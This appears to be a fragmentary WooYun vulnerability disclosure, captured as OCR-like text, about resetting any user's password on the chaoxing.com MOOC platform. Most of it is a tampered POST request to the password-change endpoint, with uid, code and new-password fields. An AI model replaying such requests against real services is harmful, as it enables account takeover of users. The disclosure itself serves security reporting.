 1 重置慕课任意帐号密码 *
Structure Sequence
http://passport2.chaoxing.com
pwd
changepwd
code 627831e2d87f780972f3de3d13b529b2
uid 24254184
fid -1
emailorphone 6055 @qq.com
password aa123456
password2 aa123456
Add Remove
URL Headers Cookies Text Form Raw
Cancel Revert Execute
www.wooyun.org
POST http://passport2.chaoxing.com/pwd/changepwd Recording